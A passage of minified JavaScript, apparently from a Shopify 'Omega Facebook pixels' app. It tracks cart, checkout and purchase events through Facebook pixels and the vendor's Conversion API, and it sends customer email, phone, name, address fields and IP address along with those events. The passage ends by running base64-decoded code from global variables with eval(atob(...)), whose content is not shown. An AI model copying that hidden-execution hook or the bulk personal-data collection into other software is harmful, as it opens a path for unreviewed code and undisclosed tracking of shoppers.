XMLHttpRequest;e.onreadystatechange=function(){4==this.readyState&&200==this.status&&t(JSON.parse(e.responseText))},e.open("GET",rootlinkFBPixel+`/get-all-pixels-by-product?shop=${ot_fb_shop}&productIDs=`+o,!0),e.send()})}function otFacebookPixelCheckExpireApp(o,n){return new Promise((e,t)=>{fetch(o+"/check-expire?shop="+n).then(t=>t.json()).then(t=>{e(t)})})}function handleCheckPageIsThankYouPage(n,t,e){var a,i,r,c;e.Checkout&&e.Checkout.page&&(-1<e.Checkout.page.indexOf("thank_you")||-1<e.Checkout.page.indexOf("thank-you"))&&(handleAddEventMatching(n),null==localStorage.getItem("otfb_"+e.checkout.order_id))&&(a=[],i=[],r=[],c=0,e.checkout.line_items.forEach(function(t,e){var o;c+=t.quantity,o=""!=t.variant_title?t.title+" - "+t.variant_title:t.title,a.push(t.product_id),r.push(o),"1"==n.content_type_event?i.push(""+t.variant_id):i.push(""+t.product_id)}),addEventPurchaseInThankYouPage(a,i,c,n,t))}async function addEventPurchaseInThankYouPage(t,a,i,r,c){var s,_={};let d=Shopify.checkout,e=(localStorage.setItem("otfb_"+d.order_id,d.order_id),await ABTestOtGetAllPixel(t)),l=[];if(0<e.length&&e.forEach((t,e)=>{l.push(t.pixel_id)}),0<e.length){s=1==r.include_shippping_cost?d.total_price:d.subtotal_price;let e=generateEventID(36);otCheckEnableTracking("pixel_track_pageview")&&l.forEach(function(t){otfbq(""+t,"PageView","",e)}),otCheckEnableTracking("pixel_track_purchase")&&l.forEach(function(t){otfbq(""+t,"Purchase",{currency:Shopify?.checkout?.presentment_currency??Shopify.currency.active,value:s,content_ids:a,content_type:c,num_items:i},d.order_id)});t=otGetAttributeFBCAndFBP();if(localStorage.setItem("item_count",0),otCheckEnableTracking("capi_track_pageview")&&0<l.length&&!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0)&&trackEventFBConversionAPI(_,{action:"PageView",event_id:e,event_source_url:fb_pageURL,pixels:l,shop:Shopify.shop,obj_fbp_fbc:t,...OT_DATA_CUSTOMER,...ot_information_campaign}),otCheckEnableTracking("capi_track_purchase")){let o=[],n=[];d.line_items.forEach((t,e)=>{o.push(t.title),n.push({id:t.product_id,title:t.title})});r={user_data:{external_id:[externalID],section_order_id:[sectionOrderId],...OT_DATA_CUSTOMER,...ot_information_campaign,client_user_agent:window.navigator.userAgent,subscription_id:d.customer_id??"",...t,obj_fbp_fbc:t},content_ids:a,content_name:o,content_type:c,num_items:i,currency:Shopify.currency.active,event_source_url:fb_pageURL,value:s,...ot_information_campaign,event_id:d.order_id,section_order_id:sectionOrderId};""!=ot_ip&&(r.user_data.client_ip_address=ot_ip,trackEventFBConversionAPI(_,{action:"Purchase",order_id:d.order_id,pixels:l,event_source_url:fb_pageURL,shop:Shopify.shop,order_value:s,suborder_value:d.subtotal_price,products:n,data_post:r,event_id:d.order_id,obj_fbp_fbc:t,section_order_id:sectionOrderId}))}}deleteCookie("section_order_id")}function getFbClientId(){var t=/_fbp=(fb\.1\.\d+\.\d+)/.exec(window.document.cookie);return t&&t[1]?t[1]:null}function otGetAllPixel(){return new Promise(t=>{var e=new XMLHttpRequest;e.onreadystatechange=function(){4==this.readyState&&200==this.status&&t(JSON.parse(e.responseText))},e.open("GET",rootlinkFBPixel+`/get-all-pixels?shop=${ot_fb_shop}&action=getAllPixel`,!0),e.send()})}function otGetInfoProductByLink(o){return new Promise((e,t)=>{fetch(o,{method:"GET",headers:{"Content-Type":"application/json","Access-Control-Allow-Origin":"*"}}).then(t=>t.json()).then(t=>{"string"==typeof t&&(t=JSON.parse(t)),e(t.product)})})}function trackEventFBConversionAPIByBeacon(t,e){let o={...e,external_id:externalID,section_order_id:sectionOrderId,logs:JSON.stringify(OT_LIST_CAMPAIGNS)};var n,e=new convertToFormData(o=""!=ot_ip?{...o,client_ip_address:ot_ip}:o),a=new URLSearchParams;for(n of e)a.append(n[0],n[1]);navigator.sendBeacon(ot_rootLinkCapi+ot_tracking_path,a)}function trackEventFBConversionAPI(t,e){let o={...e,external_id:externalID,section_order_id:sectionOrderId,logs:JSON.stringify(OT_LIST_CAMPAIGNS)};var n=new convertToFormData(o=""!=ot_ip?{...o,client_ip_address:ot_ip}:o),e="Purchase"!==e?.action&&"InitiateCheckout"!==e?.action?""+ot_rootLinkTracking+ot_tracking_path:""+ot_rootLinkCapi+ot_tracking_path;fetch(e,{method:"POST",body:n}).catch(t=>console.log(t))}function trackEventTimeOnPage(e,o){if("1"==o.isTimeOnPage){let t=1e3*parseInt(o.intervalTrackTimeOnPage),n=t;setInterval(()=>{let o=(new Date).getTime()+getRandomInt(1,1e5)+n;e.forEach(function(t,e){window.otfbq(t,"trackCustom",{time:n},o,"TimeOnPage")}),trackEventFBConversionAPI($,{action:"TimeOnPage",event_id:o,event_source_url:fb_pageURL,pixels:e,shop:Shopify.shop,timeOnPage:n,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign}),n+=t},t)}}function detectCustomEvents(o,t){0<t.length&&t.forEach(function(e){document.addEventListener("click",function(t){""!==e.button_fires_by_class_id&&t.target.textContent.match(e.button_fires_by_text)&&t.target.matches(e.button_fires_by_class_id)?(console.log("match class,id: "+e.button_fires_by_class_id+" and text: "+e.button_fires_by_text),trackCustomEvent(o,e.event_name)):""==e.button_fires_by_class_id&&0==t.target?.classList?.length&&t.target.textContent.match(e.button_fires_by_text)&&(console.log("match text: "+e.button_fires_by_text),trackCustomEvent(o,e.event_name))})})}function detectLeadEvents(o,t){0<t.length&&t.forEach(function(e){document.addEventListener("click",function(t){""!==e.button_fires_by_class_id&&t.target.textContent.match(e.button_fires_by_text)&&t.target.matches(e.button_fires_by_class_id)?(console.log("match class,id: "+e.button_fires_by_class_id+" and text: "+e.button_fires_by_text),trackLeadEvent(o)):""==e.button_fires_by_class_id&&0==t.target?.classList?.length&&t.target.textContent.match(e.button_fires_by_text)&&(console.log("match text: "+e.button_fires_by_text),trackLeadEvent(o))})})}function trackLeadEvent(t){let e=(new Date).getTime()+getRandomInt(1,1e5);t.forEach(function(t){otfbq(t,"Lead","",e)}),trackEventFBConversionAPI($,{action:"Custom",event_name:"Lead",event_id:e,event_source_url:fb_pageURL,pixels:t,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}function otFBPixelIntegrateQuote(e,t){var o=[{otShopName:"laura-kincade-australia.myshopify.com",events:[{name:"LEAD",type:"submit-quote"}]},{otShopName:"valtrainc.myshopify.com",events:[{name:"Submit Quote",type:"submit-quote"}]},{otShopName:"huyen-test-app.myshopify.com",events:[{name:"test-integrate-submit",type:"submit-quote"}]},{otShopName:"iaecdj-ea.myshopify.com",events:[{name:"Quote submission",type:"submit-quote"}]},{otShopName:"779bca-2.myshopify.com",events:[{name:"QuoteLead",type:"submit-quote"}]}].find(t=>t?.otShopName==Shopify?.shop);if(o)(o=o?.events?.find(t=>t.type==e))?.name&&trackCustomEvent(arrayFBPixelTrack,o.name,t);else switch(e){case"add-to-quote":trackCustomEvent(arrayFBPixelTrack,"AddToQuote",t);break;case"submit-quote":trackCustomEvent(arrayFBPixelTrack,"SubmitQuote",t)}}function trackCustomEvent(t,a,i=""){if(t&&0!=t?.length){let n=(new Date).getTime()+getRandomInt(1,1e5);t.forEach(function(t){var e="add to cart"==a?.toLowerCase();let o="initiate checkout"==a?.toLowerCase()?"InitiateCheckout":e?"AddToCart":"trackCustom";window.otfbq(""+t,o,i,n,a)}),"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPIByBeacon({},{action:"Custom",event_name:a,event_id:n,event_source_url:fb_pageURL,pixels:t,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}}function otTrackATC(t,e,a,i){var r={},c=a,a=(localStorage.setItem("OTPXADDED",1),+localStorage.getItem("item_count"));if(a!=c.item_count)if(0<c.items.length){window.localStorage.setItem("item_count",c.item_count);let o=c.items[0],n=generateEventID(36),a=""+o.variant_id;"product_group"==i&&(a=""+o.product_id),otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{content_ids:[a],content_type:i,value:parseInt(c.total_price)/100,content_name:o.product_title,currency:Shopify.currency.active},n)});var s=detectLastInfoATCByProductId(o.product_id,c.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(r,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[a],content_type:i,value:parseInt(c.total_price)/100,content_name:o.product_title,currency:Shopify.currency.active,pixels:t,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else if(void 0!==meta.product){a=ot_getUrlParam("variant");let o=null!==a?""+a:""+meta.product.variants[0].id,n=("product_group"==i&&(o=""+meta.product.id),generateEventID(36));otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{content_ids:[o],content_type:i,value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active},n)});s=[{url:fb_pageURL,title:meta.product.variants[0].name,id:meta.product.id}];otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(r,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[o],content_type:i,value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:t,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&t.forEach(function(t,e){otfbq(t,"AddToCart",{},o)})}else 0==c.item_count&&setTimeout(()=>{omegaCallBackAddToCart()},1e3)}function otEventClickIsMatchesDom(e,t,o){var n=!1;return!!e.target.closest(t)||(o.forEach(t=>{""!==t.button_fires_by_class_id&&e.target.textContent.match(t.button_fires_by_text)&&e.target.closest(t.button_fires_by_class_id)?(console.log("match class,id: "+t.button_fires_by_class_id+" and text: "+t.button_fires_by_text),n=!0):""==t.button_fires_by_class_id&&0==e.target?.classList?.length&&e.target.textContent.match(t.button_fires_by_text)&&(console.log("match text: "+t.button_fires_by_text),n=!0)}),n)}function otLogNameBaseCode(t){void 0===window.otLogInformationCode&&"soka-home.myshopify.com"!==Shopify.shop&&(console.log(`%c Omega Facebook pixels: Event tracking using the ${t} codebase`,"color: white; background: #9500ff;padding: 5px; border-radius: 5px"),window.otLogInformationCode=!1)}function otFBAddAttributeClickIdToOrder(e){if(1==e.accept_permission_fb_ads&&1==e.capi_track_purchase&&"agenda-bookshop-webee.myshopify.com"!==ot_fb_shop){ot_fbc_fbp=otGetAttributeFBCAndFBP();let t={ot_fbc_fbp:JSON.stringify(ot_fbc_fbp),obj_campaign:JSON.stringify(ot_information_campaign),external_id:externalID,section_order_id:sectionOrderId};""!=ot_ip&&(t={...t,client_ip_address:ot_ip});e=localStorage.getItem("OT_LIST_CAMPAIGNS")||"[]";t={...t,logs:e},fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:t})}).then(t=>t.json()).then(t=>{console.log("Add ttclid: "+JSON.stringify(ot_fbc_fbp))}).catch(t=>{console.error("Error:",t)})}}async function omegaCallBackViewContent(){var t=[],t="1"==(t="undefined"!=typeof omegaFBSettings?omegaFBSettings:t).settings.content_type_event?"product":"product_group",e=await otGetInfoProductByLink(-1<fb_pageURL.indexOf("?")?fb_pageURL.split("?")[0]+".json":fb_pageURL+".json");-1<e.title.indexOf("'")&&(e.title=e.title.replace(/'/g,""));let o=generateEventID(36),n=ot_getUrlParam("variant"),a=null!==n?""+n:""+meta.product.variants[0].id,i=("product_group"==t&&(a=void 0!==e.id?""+e.id:""+meta.product.id),e.variants[0].price);null!=n&&meta.product.variants.forEach(t=>{t.id==n&&(i=parseInt(t.price)/100)});var r=JSON.stringify([{id:a,name:e.title,quantity:1,item_price:i,item_category:meta.product.type}]);let c={content_ids:[a],content_type:t,value:i,content_name:e.title,currency:Shopify.currency.active,content_category:e.product_type,content_brand:e.vendor,contents:r};arrayFBPixelTrack.forEach(function(t){otCheckEnableTracking("pixel_track_pageview")&&otfbq(""+t,"PageView","",o),otCheckEnableTracking("pixel_track_viewcontent")&&otfbq(t,"ViewContent",c,o)}),!otCheckEnableTracking("capi_track_viewcontent")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI($,{action:"ViewContent",...c,event_id:o,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}function omegaCallBackAddToCart(){"undefined"!=typeof omegaFBSettings&&(FbPixelCheckExpireApp=omegaFBSettings),getItemOnCartPageFB(n=>{var t=localStorage.getItem("item_count");if(localStorage.setItem("OTPXADDED",1),t!=n.item_count&&window.localStorage.setItem("item_count",n.item_count),t<n.item_count)if(0<n.items.length){let e=n.items[0],o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{content_ids:[""+e.variant_id],content_type:"product",value:parseInt(n.total_price)/100,content_name:e.product_title,currency:Shopify.currency.active},o)});var a=detectLastInfoATCByProductId(e.product_id,n.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI($,{action:"AddToCart",event_id:o,event_source_url:fb_pageURL,content_ids:[""+e.variant_id],content_type:"product",value:parseInt(n.total_price)/100,content_name:e.product_title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else if(void 0!==meta.product){let e=ot_getUrlParam("variant"),o=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{content_ids:null!==e?[""+e]:[""+meta.product.variants[0].id],content_type:"product",value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active},o)});a=[{url:fb_pageURL,title:meta.product.variants[0].name,id:meta.product.id}];otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI($,{action:"AddToCart",event_id:o,event_source_url:fb_pageURL,content_ids:null!==e?[""+e]:[""+meta.product.variants[0].id],content_type:"product",value:parseInt(meta.product.variants[0].price)/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let e=generateEventID(36);otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t){otfbq(t,"AddToCart",{},e)})}})}async function omegaCallBackAddToCartTrigger(i){let r="1"==("undefined"!=typeof omegaFBSettings?omegaFBSettings:await otFacebookPixelCheckExpireApp(rootlinkFBPixel,ot_fb_shop)).settings.content_type_event?"product":"product_group";getItemOnCartPageFB(t=>{var e,o=localStorage.getItem("item_count"),a=detectLastInfoATCByProductId(i.data.cartLine.merchandise.product.id,t.items);if(localStorage.setItem("OTPXADDED",1),window.localStorage.setItem("item_count",t.item_count),o!=t.item_count&&0<t.items.length&&(localStorage.removeItem("OT_DATA_TRIGGER_ATC"),localStorage.removeItem("OT_DATA_TRIGGER_ATC_NEW_TRIGGER"),"shipping-protection"!=t.items[0].handle)){let o=generateEventID(36),t=""+i.data.cartLine.merchandise.id,n={content_ids:[t="product_group"==r?""+i.data.cartLine.merchandise.product.id:t],content_type:r,value:i.data.cartLine.merchandise.price.amount,content_name:i.data.cartLine.merchandise.product.title,currency:i.data.cartLine.merchandise.price.currencyCode,content_category:i.data.cartLine.merchandise.product.type,content_brand:i.data.cartLine.merchandise.product.vendor,contents:JSON.stringify([{id:t,name:i.data.cartLine.merchandise.product.title,quantity:1,item_price:i.data.cartLine.merchandise.price.amount,item_category:i.data.cartLine.merchandise.product.type}])};0<arrayFBPixelTrack.length&&(otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"AddToCart",n,o)}),e=void 0!==e?e:{},otCheckEnableTracking("capi_track_addtocart"))&&trackEventFBConversionAPI(e,{...n,action:"AddToCart",event_id:o,event_source_url:fb_pageURL,num_items:1,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:a,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}})}function handleAddEventMatching(t){if(Shopify.Checkout&&Shopify.Checkout.page&&(-1<Shopify.Checkout.page.indexOf("thank_you")||-1<Shopify.Checkout.page.indexOf("thank-you"))){var e=Shopify.checkout,t=t.group_accept_information_customer,o=t.isEmail?otDetectMatchingParams(e,"email"):"",n=t.isPhone?otDetectMatchingParams(e,"phone"):"",a=t.isCity?otDetectMatchingParams(e,"city"):"",i=t.isZipCode?otDetectMatchingParams(e,"zip"):"",r=t.isCountry?otDetectMatchingParams(e,"country_code"):"",c=t.isFirstName?otDetectMatchingParams(e,"first_name"):"",t=t.isLastName?otDetectMatchingParams(e,"last_name"):"",e={em:o,ph:n,zp:i,ct:a,country:r,external_id:externalID},s={...e,ct:a.toLowerCase(),fn:c.toLowerCase(),ln:t.toLowerCase(),country:r.toLowerCase()},o=Object.keys(s);if(0<o.length)for(var _ of o)""==s[_]&&delete s[_];window.localStorage.setItem("OT_DATA_CUSTOMER__TRACK_FB",JSON.stringify(s)),OT_DATA_CUSTOMER__TRACK_FB=s,OT_DATA_CUSTOMER={...e,first_name:c,last_name:t,section_order_id:sectionOrderId},window.localStorage.setItem("OT_DATA_CUSTOMER",JSON.stringify(OT_DATA_CUSTOMER))}}window.omegaCallBackCheckout=function(){omegaFBSettings.settings;getItemOnCartPageFB(i=>{var r="1"==omegaFBSettings.settings.content_type_event?"product":"product_group",c={};if(0<i.items.length){let n=[],a=[];var s=[];i.items.forEach(function(t,e){if(s.push({id:t.product_id,title:t.product_title}),"product_group"==r?n.push(""+t.product_id):n.push(""+t.variant_id),a.push(t.product_title),e==i.items.length-1){let o=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{content_type:r,content_ids:n,currency:Shopify.currency.active,value:parseFloat(i.total_price)/100,num_items:i.item_count,content_name:a},o)}),otCheckEnableTracking("capi_track_checkout")&&trackEventFBConversionAPIByBeacon(c,{action:"InitiateCheckout",event_id:o,event_source_url:fb_pageURL,content_ids:n,content_type:r,num_items:i.item_count,value:parseFloat(i.total_price)/100,content_name:a,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:s,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}})}else if("undefined"!=typeof meta&&void 0!==meta.product){let o="product_group"==r?[""+meta.product.id]:[""+meta.product.variants[0].id],n=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{content_type:r,content_ids:o,currency:Shopify.currency.active,value:meta.product.variants[0].price/100,num_items:1,content_name:meta.product.variants[0].name},n)}),otCheckEnableTracking("capi_track_checkout")&&trackEventFBConversionAPIByBeacon(c,{action:"InitiateCheckout",event_id:n,event_source_url:fb_pageURL,content_ids:o,content_type:r,num_items:1,products:[{id:meta.product.id,title:meta.product.variants[0].name}],value:meta.product.variants[0].price/100,content_name:meta.product.variants[0].name,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}else{let o=generateEventID(36);otCheckEnableTracking("pixel_track_checkout")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"InitiateCheckout",{},o)})}})},"undefined"!=typeof supportCodes&&eval(atob(supportCodes)),"undefined"!=typeof supportCodeIC&&eval(atob(supportCodeIC));